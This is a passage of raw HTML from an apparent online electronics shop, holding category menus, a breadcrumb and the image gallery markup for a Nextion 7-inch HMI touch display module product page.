href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/">Arduino Compatible SCM &amp; DIY Kits</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/">Rasberry Pi &amp; Orange Pi</a><span class="breadcrumb-separator"> / </span>Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-40866" class="product type-product post-40866 status-publish first instock product_cat-rasberry-pi-orange-pi product_tag-5864 product_tag-2262 product_tag-5863 product_tag-arduino product_tag-display product_tag-enhanced product_tag-for product_tag-hmi product_tag-inch product_tag-intelligent product_tag-kits product_tag-lcd product_tag-module product_tag-nextion product_tag-nx product_tag-panel product_tag-pi product_tag-raspberry product_tag-serial product_tag-smart product_tag-tft product_tag-touch product_tag-uart product_tag-usart has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-500x500.jpg" class="wp-post-image" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-700x700.jpg 700w, 